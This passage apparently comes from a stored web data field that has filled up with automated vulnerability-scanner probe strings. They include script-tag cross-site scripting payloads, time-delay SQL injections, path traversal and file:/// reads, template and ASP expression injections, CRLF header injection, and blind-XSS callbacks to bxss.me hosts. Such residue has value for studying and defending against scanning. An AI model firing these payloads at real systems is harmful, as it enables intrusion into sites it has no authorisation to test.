>NCH2(9282)\u003C\/ScRiPt>","hitygldygnkek.bxss.me","AcuStart.dqlwi.AcuEnd","PageView\"||sleep(27*1000)*kjeeez||\"","PageView'||sleep(27*1000)*qphhjo||'","PageView\"&&sleep(27*1000)*nrnhjr&&\"","PageView'&&sleep(27*1000)*wyjjjr&&'","ACUSTARTquxkds","1245433\/..\/..\/xxx\\..\\..\\020284","AcuStartyltloAcuEnd","PageView&n960078=v982955","${9999326+10000104}","file:\/\/\/000789\/353734","AcuStartwokui${}AcuEnd","1000789\/..\/..\/xxx\\..\\..\\353734","NUM4VVdkbHc=","539031'\"^|;\u003C>472604","\u0040\u0040oSba2","-1 or AcuStart709778=678937AcuEnd","1AcuStart366111 669720AcuEnd","1AcuStart784630'\"082340AcuEnd","PageViewzdwFaBOB'; waitfor delay '0:0:15' --","1AcuStart022379 150054AcuEnd","roltxkvnky\u00250d\u00250aACUSTART:ACUEND","eicaZ0HF: MWmo09Zz","-1 or AcuStart596430=828256AcuEnd","9e7iXNWh","1AcuStart909092'\"664135AcuEnd","'+response.write(9151378*9449166)+'","\"+response.write(9151378*9449166)+\"","response.write(9151378*9449166)","PageView9752079","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9413)\u003C\/ScRiPt>","PageView9634646","'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9656)\u003C\/ScRiPt>","1AcuStartaurdo'\"AcuEnd","PageView9615508","'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9850)\u003C\/ScRiPt>","hitfgoynkossi.bxss.me","AcuStart.sypqw.AcuEnd","PageView\"||sleep(27*1000)*qvxwcl||\"","PageView'||sleep(27*1000)*kcxgod||'","PageView\"&&sleep(27*1000)*lgyqrq&&\"","PageView'&&sleep(27*1000)*uxaalq&&'","ACUSTARTcthucu","\u0040\u0040XHI3G","1AcuStart333238 423492AcuEnd","-1 or AcuStart333048=813597AcuEnd","1AcuStart470253'\"411445AcuEnd","255979'\"^|;\u003C>115527","PageViewdcF28mDS'; waitfor delay '0:0:15' --","AcuStartugwxiAcuEnd","1AcuStart859153 403883AcuEnd","1147260\/..\/..\/xxx\\..\\..\\762403","-1 or AcuStart967939=104669AcuEnd","1AcuStart444433'\"658137AcuEnd","file:\/\/\/518893\/963250","1518893\/..\/..\/xxx\\..\\..\\963250","PageView&n959407=v997312","QkxvVmlkcFQ=","AcuStarttovqm${}AcuEnd","${10000439+9999220}","npdznjjnop\u00250d\u00250aACUSTART:ACUEND","XTKW9eh4: pLSasqXz","\"+response.write(9626934*9390517)+\"","xx55SfHw","'+response.write(9626934*9390517)+'","response.write(9626934*9390517)","\u0040\u0040Gr5G9","PageView9252893","'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9975)\u003C\/ScRiPt>","1AcuStartllvqx'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9605)\u003C\/ScRiPt>","hitppxqkakvrv.bxss.me","AcuStart.fywup.AcuEnd","PageView'||sleep(27*1000)*xwkeer||'","PageView\"||sleep(27*1000)*qcuduj||\"","\u0040\u0040RF0sK","PageView\"&&sleep(27*1000)*rxbsxy&&\"","PageView'&&sleep(27*1000)*gfqegk&&'","kpqhjt^","1AcuStart642217'\"961731AcuEnd","1AcuStart270613 873031AcuEnd","-1 or AcuStart693815=467458AcuEnd","ACUSTARTkqaifj","PageViewATbEZPq9'; waitfor delay '0:0:15' --","-1 or AcuStart083122=052672AcuEnd","898434'\"^|;\u003C>889481","1AcuStart021326 597137AcuEnd","1268117\/..\/..\/xxx\\..\\..\\203501","1AcuStart970097'\"232972AcuEnd","file:\/\/\/999253\/139216","1999253\/..\/..\/xxx\\..\\..\\139216","AcuStartkufhrAcuEnd","${10000107+10000430}","PageView&n902782=v929615","AcuStartlwjhx${}AcuEnd","aWgxenU3cHo=","sQLHWsqb: bS87NGbb","NwCdhtfE","mkiqfpyedj\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9686376*9284066)+\"","'+response.write(9686376*9284066)+'","response.write(9686376*9284066)","PageView9228645","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9553)\u003C\/ScRiPt>","1AcuStartpipnz'\"AcuEnd","hitgfeuhjmwxc.bxss.me","AcuStart.ghmzz.AcuEnd","PageView'||sleep(27*1000)*yvxcqb||'","PageView\"||sleep(27*1000)*gwehcz||\"","PageView\"&&sleep(27*1000)*uwqfnx&&\"","PageView'&&sleep(27*1000)*ohuxst&&'","ACUSTARTahbfqk","file:\/\/\/536726\/499463","1252631\/..\/..\/xxx\\..\\..\\261537","131936'\"^|;\u003C>242978","1536726\/..\/..\/xxx\\..\\..\\499463","AcuStartmjbvdAcuEnd","${9999165+9999539}","PageView&n908736=v964524","AcuStartqrizw${}AcuEnd","\u0040\u0040U2HEg","SGhxRDd0ckY=","1AcuStart660250 958280AcuEnd","-1 or AcuStart212626=507495AcuEnd","1AcuStart401578'\"297774AcuEnd","PageView8p9h2r4I'; waitfor delay '0:0:15' --","0YuO2Yz4: e6ZHb6p9","E3Zkue7n","1AcuStart694910 505550AcuEnd","kcghcdehkz\u00250d\u00250aACUSTART:ACUEND","-1 or AcuStart216874=297328AcuEnd","1AcuStart557045'\"113328AcuEnd","'+response.write(9769524*9251357)+'","\"+response.write(9769524*9251357)+\"","response.write(9769524*9251357)","'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9289)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9572)\u003C\/ScRiPt>","PageView9528811","1AcuStartnhpek'\"AcuEnd","hitfhqaradeii.bxss.me","PageView\"||sleep(27*1000)*smpzbl||\"","PageView'||sleep(27*1000)*zyqzvq||'","PageView\"&&sleep(27*1000)*ardjtj&&\"","PageView'&&sleep(27*1000)*eoyeag&&'","ACUSTARTapyrvp","AcuStart.eznlx.AcuEnd","844862'\"^|;\u003C>525978","1236754\/..\/..\/xxx\\..\\..\\687836","file:\/\/\/864827\/105201","1864827\/..\/..\/xxx\\..\\..\\105201","AcuStartkwdqqAcuEnd","PageView&n968670=v994979","bVZacFdvbk0=","${9999464+9999968}","AcuStartohmrb${}AcuEnd","dctwyuqukw\u00250d\u00250aACUSTART:ACUEND","DcDEiRfo: BpHBq2IS","34oKMnYG","\"+response.write(9879423*9847072)+\"","response.write(9879423*9847072)","'+response.write(9879423*9847072)+'","PageView9392676","'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9013)\u003C\/ScRiPt>","1AcuStartvhhxn'\"AcuEnd","hitiewumdmitm.bxss.me","PageView\"||sleep(27*1000)*bopysm||\"","PageView\"&&sleep(27*1000)*cioblf&&\"","PageView'||sleep(27*1000)*hymwal||'","PageView'&&sleep(27*1000)*ufcxtc&&'","\u0040\u0040nruCw","AcuStart.ujzfi.AcuEnd","1AcuStart980286 460438AcuEnd","-1 or AcuStart057187=021527AcuEnd","1AcuStart730850'\"072761AcuEnd","ACUSTARTpxspbt","PageViewYm4nX9sG'; waitfor delay '0:0:15' --","1AcuStart099756 668330AcuEnd","-1 or AcuStart706811=724043AcuEnd","1AcuStart728630'\"946136AcuEnd","1948260\/..\/..\/xxx\\..\\..\\288701","file:\/\/\/873048\/639530","1873048\/..\/..\/xxx\\..\\..\\639530","362480'\"^|;\u003C>196622","AcuStartkfhywAcuEnd","PageView&n950652=v924875","WEVKeHRPMGc=","${9999059+10000303}","AcuStartomlgb${}AcuEnd","745lAaB7: gIjTY1BJ","PT3f5h2S","epzmejelrd\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9440883*9308935)+\"","'+response.write(9440883*9308935)+'","response.write(9440883*9308935)","PageView9778253","'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9679)\u003C\/ScRiPt>","1AcuStartehrxc'\"AcuEnd","hitgfnzxnziie.bxss.me","AcuStart.qvnjl.AcuEnd","PageView'||sleep(27*1000)*xxpalt||'","PageView\"||sleep(27*1000)*arojzk||\"","PageView\"&&sleep(27*1000)*tkbmml&&\"","PageView'&&sleep(27*1000)*bahaht&&'","nxzapc","ACUSTARTuyddtn","1098130\/..\/..\/xxx\\..\\..\\235061","AcuStartjjfqeAcuEnd","PageView&n971014=v921988","AcuStartkaazy${}AcuEnd","${9999062+9999986}","c0xNWXBZeUk=","\u0040\u0040shlQ6","1AcuStart559401 066619AcuEnd","-1 or AcuStart644501=113134AcuEnd","1AcuStart951704'\"882255AcuEnd","1721923\/..\/..\/xxx\\..\\..\\934343","file:\/\/\/721923\/934343","PageView7TsoUMtQ'; waitfor delay '0:0:15' --","126836'\"^|;\u003C>608540","1AcuStart599905 128582AcuEnd","-1 or AcuStart634071=260697AcuEnd","1AcuStart677402'\"895881AcuEnd","cfbzhdqlsc\u00250d\u00250aACUSTART:ACUEND","9jLujKug: AVDeBK2Q","e6lmFcd8","\"+response.write(9770434*9235735)+\"","'+response.write(9770434*9235735)+'","response.write(9770434*9235735)","PageView9618824","1AcuStartguqzr'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9503)\u003C\/ScRiPt>","hitphmcukyavj.bxss.me","AcuStart.ciqbz.AcuEnd","PageView\"||sleep(27*1000)*pmoajx||\"","PageView'&&sleep(27*1000)*fmichb&&'","PageView'||sleep(27*1000)*dkfptu||'","PageView\"&&sleep(27*1000)*izknge&&\"","ACUSTARTugahql","1287338\/..\/..\/xxx\\..\\..\\997105","file:\/\/\/621406\/306227","1621406\/..\/..\/xxx\\..\\..\\306227","AcuStartswegnAcuEnd","164645'\"^|;\u003C>462974","PageView&n920382=v954355","${9999610+9999407}","AcuStartpiixp${}AcuEnd","VHhjY0FDV1U=","obmxyefhnc\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040Jf8AN","1AcuStart753656 489115AcuEnd","-1 or AcuStart238317=968918AcuEnd","PageViewtNlgPrxd'; waitfor delay '0:0:15' --","1AcuStart647363'\"563239AcuEnd","79q08Ag8: HRhfeAGy","O2yURTVd","1AcuStart413093 991238AcuEnd","-1 or AcuStart340249=092942AcuEnd","1AcuStart590410'\"309635AcuEnd","'+response.write(9739947*9998214)+'","\"+response.write(9739947*9998214)+\"","response.write(9739947*9998214)","PageViewtL39Fied'; waitfor delay '0:0:15' --","PageView9714188","'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9812)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9979)\u003C\/ScRiPt>","1AcuStartmohtz'\"AcuEnd","hitjfigdvsijq.bxss.me","AcuStart.iowim.AcuEnd","PageView\"||sleep(27*1000)*kgdhnn||\"","PageView'&&sleep(27*1000)*tjzcko&&'","PageView\"&&sleep(27*1000)*risief&&\"","PageView'||sleep(27*1000)*jbjqix||'","mpjjpd^","ACUSTARTnwudmi","1883535\/..\/..\/xxx\\..\\..\\211570","AcuStartypbcsAcuEnd","PageView&n973145=v978651","ajNkYnV1ZGc=","${10000477+9999433}","1425666\/..\/..\/xxx\\..\\..\\544198","file:\/\/\/425666\/544198","AcuStarthbywa${}AcuEnd","914604'\"^|;\u003C>028743","\u0040\u0040TaAcj","vpoyuksbht\u00250d\u00250aACUSTART:ACUEND","MfYOhHqM","s1aAeKYz: T7007uZi","-1 or AcuStart678167=985273AcuEnd","1AcuStart765461'\"283727AcuEnd","1AcuStart528728 554138AcuEnd","PageView5iEEcu9y'; waitfor delay '0:0:15' --","\"+response.write(9509798*9919418)+\"","response.write(9509798*9919418)","'+response.write(9509798*9919418)+'","1AcuStart414637 922376AcuEnd","1AcuStart057753'\"979386AcuEnd","-1 or AcuStart916179=127668AcuEnd","1p4cmflgO","PageView9662490","'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9615)\u003C\/ScRiPt>","1x70h98zO","\u0040\u0040kkBC6","PageViewnJjfc0aR'; waitfor delay '0:0:15' --","\u0040\u00407FRFw","PageViewXEbHtqO6'; waitfor delay '0:0:15' --","PageView9734258","'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9465)\u003C\/ScRiPt>","\u0040\u00408Gxd6","PageViewNI9vGkB3'; waitfor delay '0:0:15' --","PageView9897145","'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9110)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9183)\u003C\/ScRiPt>","PageView9065099","'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9927)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9402)\u003C\/ScRiPt>","\u0040\u0040L4nNm","PageView5ZP7R63R'; waitfor delay '0:0:15' --","\u0040\u0040Pr04N","PageView9592621","'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9929)\u003C\/ScRiPt>","PageView9096356","'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9167)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9343)\u003C\/ScRiPt>","\u0040\u0040N7Nlp","PageView1CFfs6Fz'; waitfor delay '0:0:15' --","PageView9507875","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9416)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9118)\u003C\/ScRiPt>","1XtbI49nO","da4649470f","PageViewe8d97b469dPageView","20510b31ea928fc20510","PageViewea4fb4be08PageView","a31989b91d","PageViewce4527b671PageView","PageView9788276","'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9401)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9492)\u003C\/ScRiPt>","1AcuStarttnplm'\"AcuEnd","hitbanzugbhgg.bxss.me","AcuStart.nigln.AcuEnd","PageView\"&&sleep(27*1000)*yqivre&&\"","PageView'||sleep(27*1000)*qqumie||'","PageView\"||sleep(27*1000)*koambl||\"","PageView'&&sleep(27*1000)*rdlqpu&&'","lnsyvk","ACUSTARTsfkaek","AcuStartgdaezAcuEnd","PageView&n972735=v927635","aVZyRmgyTFo=","1460800\/..\/..\/xxx\\..\\..\\362106","${9999131+9999393}","AcuStartewdsi${}AcuEnd","oyzpnprgxl\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/744272\/533050","1744272\/..\/..\/xxx\\..\\..\\533050","7B994lQt: s2GpWPBg","tggrU4aH","433885'\"^|;\u003C>424339","'+response.write(9915692*9857080)+'","\"+response.write(9915692*9857080)+\"","response.write(9915692*9857080)","\u0040\u0040wzBD1","1AcuStart875966 823759AcuEnd","-1 or AcuStart326295=778410AcuEnd","1AcuStart537363'\"611197AcuEnd","PageViewLjsZpKJQ'; waitfor delay '0:0:15' --","\u0040\u0040qwrfh","1AcuStart722505 478728AcuEnd","-1 or AcuStart342611=414995AcuEnd","1AcuStart254926'\"974470AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9037)\u003C\/ScRiPt>","PageView9416086","'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9512)\u003C\/ScRiPt>","1AcuStartohudn'\"AcuEnd","hitwwotrqmsnc.bxss.me","AcuStart.yyhek.AcuEnd","PageView\"||sleep(27*1000)*zltcnj||\"","PageView'||sleep(27*1000)*vtndce||'","PageView\"&&sleep(27*1000)*tsxdtb&&\"","PageView'&&sleep(27*1000)*krksye&&'","ACUSTARTuyhrol","AcuStartuwvpaAcuEnd","PageView&n923780=v979525","cWlIVHRmRlI=","1680238\/..\/..\/xxx\\..\\..\\667310","AcuStartttqld${}AcuEnd","${9999177+9999738}","cjxvwrkcse\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/498867\/136865","1498867\/..\/..\/xxx\\..\\..\\136865","SnB9a4LX: 6WTgx4oo","8cTfzaHv","651055'\"^|;\u003C>404892","'+response.write(9324317*9545366)+'","response.write(9324317*9545366)","\"+response.write(9324317*9545366)+\"","\u0040\u0040u9hBv","1AcuStart826875 870804AcuEnd","-1 or AcuStart488295=943484AcuEnd","1AcuStart808057'\"109804AcuEnd","PageView3JSfe1Im'; waitfor delay '0:0:15' --","\u0040\u0040R1caY","1AcuStart781861 744998AcuEnd","-1 or AcuStart509722=580357AcuEnd","1AcuStart803352'\"185497AcuEnd","PageView9500194","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9112)\u003C\/ScRiPt>","1rRRgnXGO","'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9977)\u003C\/ScRiPt>","PageView9459986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9669)\u003C\/ScRiPt>","1AcuStartwwdld'\"AcuEnd","hitowhhfpdpzg.bxss.me","AcuStart.isxku.AcuEnd","PageView'||sleep(27*1000)*sjliak||'","PageView\"||sleep(27*1000)*yjyxay||\"","PageView\"&&sleep(27*1000)*dzwsmf&&\"","PageView'&&sleep(27*1000)*ksuwns&&'","ACUSTARTdkveyp","AcuStartfqcctAcuEnd","PageView&n955553=v946516","cThXd2NiWFk=","1612383\/..\/..\/xxx\\..\\..\\992874","${9999139+9999498}","AcuStartgxvno${}AcuEnd","wmirpsirqh\u00250d\u00250aACUSTART:ACUEND","1586275\/..\/..\/xxx\\..\\..\\886180","file:\/\/\/586275\/886180","JJ7rRADa: BVwQ6c5w","4ZDp7AMK","022135'\"^|;\u003C>155673","'+response.write(9608410*9128938)+'","response.write(9608410*9128938)","\"+response.write(9608410*9128938)+\"","\u0040\u0040HbkbV","1AcuStart161912 197167AcuEnd","1AcuStart500544'\"546052AcuEnd","-1 or AcuStart267159=863420AcuEnd","PageViewPW6aBooT'; waitfor delay '0:0:15' --","\u0040\u0040yWsWA","1AcuStart145838 707798AcuEnd","-1 or AcuStart320603=062513AcuEnd","1AcuStart556878'\"288910AcuEnd","PageView9498421","'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9526)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9354)\u003C\/ScRiPt>","1AcuStarthwyxf'\"AcuEnd","hithzjxlenuol.bxss.me","AcuStart.woqcn.AcuEnd","PageView\"||sleep(27*1000)*fqkott||\"","PageView'&&sleep(27*1000)*xofvry&&'","PageView'||sleep(27*1000)*okkzjy||'","PageView\"&&sleep(27*1000)*xfyeze&&\"","yyghbl^","ACUSTARTlcunbh","AcuStartrndrpAcuEnd","PageView&n952307=v992132","WFlqUTRTbmE=","1341381\/..\/..\/xxx\\..\\..\\793549","${9999200+10000076}","AcuStartgofuj${}AcuEnd","ssgmfuokte\u00250d\u00250aACUSTART:ACUEND","1315099\/..\/..\/xxx\\..\\..\\631435","file:\/\/\/315099\/631435","JjzuXL65: 7MR0Hx95","4NHTJACy","751036'\"^|;\u003C>783771","\"+response.write(9299998*9335276)+\"","'+response.write(9299998*9335276)+'","response.write(9299998*9335276)","\u0040\u0040ODP5g","-1 or AcuStart862627=158433AcuEnd","1AcuStart723747 093840AcuEnd","1AcuStart710405'\"538623AcuEnd","PageViewstIarBvA'; waitfor delay '0:0:15' --","\u0040\u0040rBqGj","-1 or AcuStart747532=368440AcuEnd","1AcuStart839163 734210AcuEnd","1AcuStart036956'\"348112AcuEnd","PageView9837398","'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9334)\u003C\/ScRiPt>","1AcuStartsljmd'\"AcuEnd","hitektlpfmxyx.bxss.me","AcuStart.ziviu.AcuEnd","PageView\"||sleep(27*1000)*jwrmwx||\"","PageView'||sleep(27*1000)*zumbua||'","PageView\"&&sleep(27*1000)*ibjxfr&&\"","PageView'&&sleep(27*1000)*bdfbfm&&'","ACUSTARTahmjss","AcuStartfrucuAcuEnd","PageView&n930721=v974622","WEdFa2w4clg=","1791512\/..\/..\/xxx\\..\\..\\431601","AcuStartagcls${}AcuEnd","${9999665+10000112}","tqriztxkln\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/549597\/419905","1549597\/..\/..\/xxx\\..\\..\\419905","urqUuzjq: qtzySRVB","Mgp8mG7l","697116'\"^|;\u003C>370600","\"+response.write(9790412*9519228)+\"","'+response.write(9790412*9519228)+'","response.write(9790412*9519228)","\u0040\u0040oA3hu","1AcuStart307834 453348AcuEnd","-1 or AcuStart527295=887529AcuEnd","1AcuStart441694'\"761938AcuEnd","PageViewdollw3ba'; waitfor delay '0:0:15' --","\u0040\u0040NdSey","1AcuStart928095 717267AcuEnd","-1 or AcuStart922930=686812AcuEnd","1AcuStart562084'\"011832AcuEnd","PageView9896183","'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9947)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9634)\u003C\/ScRiPt>","1AcuStartlcfys'\"AcuEnd","hitszkgmwpgfv.bxss.me","AcuStart.uosth.AcuEnd","PageView\"&&sleep(27*1000)*mkgnhk&&\"","PageView'||sleep(27*1000)*etoczj||'","PageView\"||sleep(27*1000)*trlord||\"","PageView'&&sleep(27*1000)*hfdyew&&'","ACUSTARTkvimdm","AcuStartorvclAcuEnd","PageView&n960220=v923514","a1lDSzlxMFE=","1252190\/..\/..\/xxx\\..\\..\\960900","${9999665+9999416}","AcuStarttatow${}AcuEnd","otbxrtpivm\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/072103\/400853","1072103\/..\/..\/xxx\\..\\..\\400853","Jd2vJMer: 2V40xl4Y","n6z7Ue2Y","313996'\"^|;\u003C>166639","\"+response.write(9086824*9539626)+\"","response.write(9086824*9539626)","'+response.write(9086824*9539626)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9343)\u003C\/ScRiPt>","PageView9471627","'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9944)\u003C\/ScRiPt>","1AcuStartrfmzs'\"AcuEnd","hitibretwlkbn.bxss.me","AcuStart.xucdi.AcuEnd","PageView\"||sleep(27*1000)*fdnslq||\"","PageView\"&&sleep(27*1000)*glgdrb&&\"","PageView'||sleep(27*1000)*swdsux||'","PageView'&&sleep(27*1000)*jcfzuv&&'","kdmksq^","ACUSTARTovoqsx","AcuStartziaewAcuEnd","PageView&n961285=v945137","YmZ0RnJXT3A=","1639043\/..\/..\/xxx\\..\\..\\805821","${9999238+9999601}","AcuStartekzbj${}AcuEnd","jhopkwnhkg\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/972700\/964959","1972700\/..\/..\/xxx\\..\\..\\964959","nU9uHRNP: EsHGwQcp","uP1OJ3vL","833667'\"^|;\u003C>863632","\"+response.write(9263386*9590717)+\"","response.write(9263386*9590717)","'+response.write(9263386*9590717)+'","\u0040\u0040ijds9","1AcuStart021212 670836AcuEnd","-1 or AcuStart797764=900008AcuEnd","1AcuStart377977'\"158661AcuEnd","PageView7YzrZBY3'; waitfor delay '0:0:15' --","\u0040\u0040JQ9pq","-1 or AcuStart297304=333548AcuEnd","1AcuStart105392 158192AcuEnd","1AcuStart346486'\"397127AcuEnd","PageView9346423","'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9709)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9525)\u003C\/ScRiPt>","1AcuStartjrlzy'\"AcuEnd","hitvjmrzeirrt.bxss.me","AcuStart.ffiao.AcuEnd","PageView'||sleep(27*1000)*gitjao||'","PageView\"&&sleep(27*1000)*kcrcmp&&\"","PageView'&&sleep(27*1000)*wlvpnf&&'","PageView\"||sleep(27*1000)*ddajey||\"","ACUSTARThyserd","AcuStartpodmgAcuEnd","PageView&n914445=v959236","MGtzOFYwbGo=","1653787\/..\/..\/xxx\\..\\..\\367439","AcuStartoflsz${}AcuEnd","${9999423+9999696}","okopegyaaq\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295815\/162688","1295815\/..\/..\/xxx\\..\\..\\162688","faTgz65r","ZdQhr31N: EGT77CYd","803645'\"^|;\u003C>331206","\"+response.write(9270596*9184831)+\"","response.write(9270596*9184831)","'+response.write(9270596*9184831)+'","\u0040\u0040ClQSm","1AcuStart921954'\"121769AcuEnd","-1 or AcuStart357397=902763AcuEnd","1AcuStart274770 515939AcuEnd","PageViewlaaXhT0d'; waitfor delay '0:0:15' --","\u0040\u0040dzf8H","1AcuStart524541 651689AcuEnd","1AcuStart125395'\"167614AcuEnd","-1 or AcuStart386542=172682AcuEnd","PageView9020907","'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9890)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9023)\u003C\/ScRiPt>","1AcuStartwgczk'\"AcuEnd","hitaqfddbtjdt.bxss.me","AcuStart.joeec.AcuEnd","PageView\"&&sleep(27*1000)*cqnyjs&&\"","PageView\"||sleep(27*1000)*qrffmd||\"","PageView'||sleep(27*1000)*fjphvh||'","PageView'&&sleep(27*1000)*rrszfu&&'","ACUSTARThplurt","AcuStartggaprAcuEnd","PageView&n929831=v997646","bEcyUUlkbEI=","1718382\/..\/..\/xxx\\..\\..\\577823","AcuStartzcydo${}AcuEnd","${9999519+9999630}","ksbartxagt\u00250d\u00250aACUSTART:ACUEND","1881702\/..\/..\/xxx\\..\\..\\568231","file:\/\/\/881702\/568231","JLOoXJmk: pr7FeRBG","jt5TLqI8","557049'\"^|;\u003C>459836","\"+response.write(9553528*9532698)+\"","'+response.write(9553528*9532698)+'","response.write(9553528*9532698)","\u0040\u0040MTeCT","-1 or AcuStart225724=666212AcuEnd","1AcuStart894517 396640AcuEnd","1AcuStart804387'\"817107AcuEnd","PageViewYOjvuLNR'; waitfor delay '0:0:15' --","\u0040\u00401cH3s","1AcuStart933069 575905AcuEnd","-1 or AcuStart123690=047227AcuEnd","1AcuStart742231'\"401384AcuEnd","\u0040\u0040DBDtB","PageViewhsVzzb12'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9022)\u003C\/ScRiPt>","\u0040\u0040Q8yHs","PageViewFVep3Thx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9291)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9118)\u003C\/ScRiPt>","PageView9853652","'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9049)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYkI(9003)\u003C\/ScRiPt>","\u0040\u0040oQyEj","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WEHM(9707)\u003C\/ScRiPt>","PageViewnN0feEJ8'; waitfor delay '0:0:15' --","PageView9553039","'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9930)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9907)\u003C\/ScRiPt>","PageView9548271","'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9938)\u003C\/ScRiPt>","1AcuStartcpgnv'\"AcuEnd","hitdjzcjuzxka.bxss.me","AcuStart.vgrbl.AcuEnd","PageView\"||sleep(27*1000)*rvvxml||\"","PageView\"&&sleep(27*1000)*iiblsk&&\"","PageView'||sleep(27*1000)*gpcztl||'","PageView'&&sleep(27*1000)*nfwbqw&&'","ACUSTARTgrzwzt","AcuStartyqrqmAcuEnd","PageView&n975548=v914542","UG1Oc2hPam4=","1358130\/..\/..\/xxx\\..\\..\\153117","${9999526+10000464}","AcuStartfmrsh${}AcuEnd","idmxnyimyr\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295552\/611295","1295552\/..\/..\/xxx\\..\\..\\611295","vBXaE1MW: HedZK3so","obWfrJwE","110054'\"^|;\u003C>106568","'+response.write(9240734*9710932)+'","\"+response.write(9240734*9710932)+\"","response.write(9240734*9710932)","1MQEylRQO","\u0040\u0040n1FCm","1AcuStart601268 557160AcuEnd","-1 or AcuStart361898=802703AcuEnd","1AcuStart798211'\"683842AcuEnd","PageViewzlyNZK8D'; waitfor delay '0:0:15' --","\u0040\u0040PmNXC","-1 or AcuStart564284=941840AcuEnd","1AcuStart445564 